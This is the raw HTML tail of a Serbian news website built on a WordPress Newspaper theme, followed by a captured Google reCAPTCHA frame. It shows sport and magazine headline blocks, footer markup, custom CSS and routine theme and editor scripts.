block_td_uid_8_6981d622dfc5b.ajax_pagination_infinite_stop = "";
block_td_uid_8_6981d622dfc5b.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_8_6981d622dfc5b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Sport</span></h4></div><div id=td_uid_8_6981d622dfc5b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/13/pocinje-56-medjunarodni-rukometni-tv-turnir-sampiona-elita-igra-u-doboju/" rel="bookmark" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/RUKOMET-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/13/pocinje-56-medjunarodni-rukometni-tv-turnir-sampiona-elita-igra-u-doboju/" rel="bookmark" title="Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju">Počinje 56. Međunarodni rukometni TV turnir šampiona: Elita igra u Doboju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T10:43:59+00:00" >13. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/09/nema-dogovora-hrvatska-odbila-srbiju-gasi-se-regionalna-vaterpolo-liga/" rel="bookmark" title="NEMA DOGOVORA Hrvatska odbila Srbiju, gasi se regionalna vaterpolo liga"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/vaterpolo-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/vaterpolo-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/vaterpolo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NEMA DOGOVORA Hrvatska odbila Srbiju, gasi se regionalna vaterpolo liga"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/09/nema-dogovora-hrvatska-odbila-srbiju-gasi-se-regionalna-vaterpolo-liga/" rel="bookmark" title="NEMA DOGOVORA Hrvatska odbila Srbiju, gasi se regionalna vaterpolo liga">NEMA DOGOVORA Hrvatska odbila Srbiju, gasi se regionalna vaterpolo liga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T08:59:53+00:00" >9. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/08/09/siner-u-centru-nove-afere/" rel="bookmark" title="Siner u centru nove afere"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/08/siner-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/08/siner-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/08/siner-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Siner u centru nove afere"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/08/09/siner-u-centru-nove-afere/" rel="bookmark" title="Siner u centru nove afere">Siner u centru nove afere</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-09T08:27:48+00:00" >9. Augusta 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/17/jokic-odusevio-sve-spava-u-obicnim-apartmanima-ne-ide-na-skupe-destinacije-a-racun-u-kaficu/" rel="bookmark" title="Jokić oduševio sve: Spava u običnim apartmanima, ne ide na skupe destinacije, a račun u kafiću&#8230;"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/jokic-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/jokic-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/jokic-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jokić oduševio sve: Spava u običnim apartmanima, ne ide na skupe destinacije, a račun u kafiću&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/17/jokic-odusevio-sve-spava-u-obicnim-apartmanima-ne-ide-na-skupe-destinacije-a-racun-u-kaficu/" rel="bookmark" title="Jokić oduševio sve: Spava u običnim apartmanima, ne ide na skupe destinacije, a račun u kafiću&#8230;">Jokić oduševio sve: Spava u običnim apartmanima, ne ide na skupe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T09:14:22+00:00" >17. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6981d622e647e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6981d622e647e" ><script>var block_td_uid_9_6981d622e647e = new tdBlock();
block_td_uid_9_6981d622e647e.id = "td_uid_9_6981d622e647e";
block_td_uid_9_6981d622e647e.atts = '{"limit":"4","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"Magazin","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6981d622e647e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6981d622e647e_rand","tdc_css_class_style":"td_uid_9_6981d622e647e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6981d622e647e.td_column_number = "1";
block_td_uid_9_6981d622e647e.block_type = "td_block_7";
block_td_uid_9_6981d622e647e.post_count = "4";
block_td_uid_9_6981d622e647e.found_posts = "1207";
block_td_uid_9_6981d622e647e.header_color = "#";
block_td_uid_9_6981d622e647e.ajax_pagination_infinite_stop = "";
block_td_uid_9_6981d622e647e.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_9_6981d622e647e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Magazin</span></h4></div><div id=td_uid_9_6981d622e647e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/12/poznato-sta-se-desilo-bil-gejts-izgubio-cak-51-milijardu-dolara/" rel="bookmark" title="Poznato šta se desilo: Bil Gejts IZGUBIO ČAK 51 milijardu dolara"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-100x70.png" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-100x70.png 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-300x210.png 300w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-768x537.png 768w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-218x150.png 218w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-696x487.png 696w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS-600x420.png 600w, https://www.srpska-danas.com/wp-content/uploads/2025/07/BIL-GEJTS.png 872w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poznato šta se desilo: Bil Gejts IZGUBIO ČAK 51 milijardu dolara"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/12/poznato-sta-se-desilo-bil-gejts-izgubio-cak-51-milijardu-dolara/" rel="bookmark" title="Poznato šta se desilo: Bil Gejts IZGUBIO ČAK 51 milijardu dolara">Poznato šta se desilo: Bil Gejts IZGUBIO ČAK 51 milijardu dolara</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-12T22:50:36+00:00" >12. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/12/ova-4-znaka-u-avgustu-ce-imati-finansijski-uspjeh/" rel="bookmark" title="Ova 4 znaka u avgustu će imati finansijski uspjeh"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/HOROSKOP1-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/HOROSKOP1-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/HOROSKOP1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ova 4 znaka u avgustu će imati finansijski uspjeh"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/12/ova-4-znaka-u-avgustu-ce-imati-finansijski-uspjeh/" rel="bookmark" title="Ova 4 znaka u avgustu će imati finansijski uspjeh">Ova 4 znaka u avgustu će imati finansijski uspjeh</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-12T18:43:23+00:00" >12. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/10/recept-za-dugu-vezu-parovi-koji-se-vole-uvijek-rade-ovih-8-stvari/" rel="bookmark" title="Recept za dugu vezu: Parovi koji se vole uvijek rade ovih 8 stvari"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/PAR1-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/PAR1-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/PAR1-218x150.jpg 218w, https://www.srpska-danas.com/wp-content/uploads/2025/07/PAR1-265x183.jpg 265w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Recept za dugu vezu: Parovi koji se vole uvijek rade ovih 8 stvari"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/10/recept-za-dugu-vezu-parovi-koji-se-vole-uvijek-rade-ovih-8-stvari/" rel="bookmark" title="Recept za dugu vezu: Parovi koji se vole uvijek rade ovih 8 stvari">Recept za dugu vezu: Parovi koji se vole uvijek rade ovih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-10T19:20:35+00:00" >10. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.srpska-danas.com/2025/07/10/cana-govorila-o-borbi-sa-teskom-bolescu/" rel="bookmark" title="Ćana govorila o borbi sa teškom bolešću"><img width="100" height="70" class="entry-thumb" src="https://www.srpska-danas.com/wp-content/uploads/2025/07/CANA-100x70.jpg" srcset="https://www.srpska-danas.com/wp-content/uploads/2025/07/CANA-100x70.jpg 100w, https://www.srpska-danas.com/wp-content/uploads/2025/07/CANA-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ćana govorila o borbi sa teškom bolešću"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.srpska-danas.com/2025/07/10/cana-govorila-o-borbi-sa-teskom-bolescu/" rel="bookmark" title="Ćana govorila o borbi sa teškom bolešću">Ćana govorila o borbi sa teškom bolešću</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-10T09:07:15+00:00" >10. Jula 2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->


<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-meni-container"><ul id="menu-footer-meni" class="td-subfooter-menu"><li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://www.srpska-danas.com/">Početna</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://www.srpska-danas.com/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sva prava zadrzana - 2022.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6981d622ee787
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full {
  background: linear-gradient(to right, #0a76a5 , #00020b);
}

.td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu {
    background: linear-gradient(to right, #600 , #ce0536);
}

.td_module_16 {
    padding-bottom: 10px;
    padding-top: 10px;
}

.td_block_21.td-column-2 .td-next-prev-wrap {
    margin-top: 10px;
}

.rsDefault .rsGCaption {
    font-size: 20px;
}

@media only screen and (min-width: 769px) {

.td-pb-span4 {
    border-left: 2px solid #0061b7;

}
    
}





.td-header-style-1 .td-logo-wrap-full {
    background-image: url("https://www.srpska-danas.com/wp-content/uploads/2022/02/header.jpg");
    background-position: center; /* Center the image */
    background-repeat: no-repeat; /* Do not repeat the image */
    background-size: cover; /* Resize the background image to cover the entire container */
    padding: 40px;
}

.td-header-style-1 .td-header-sp-logo img {
  max-height: 172px;
}
</style>

<script type="text/javascript" src="https://www.srpska-danas.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.srpska-danas.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.srpska-danas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1759595218" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.srpska-danas.com/wp-content/uploads/2018/05/background.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.srpska-danas.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.srpska-danas.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6981d622eea4e"></textarea>
						<div id="td_live_css_uid_1_6981d622eea4e" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6981d622eea4e');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6981d622eea4e");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LACQtUtdP12CKWr-ymd7CQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770116649037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>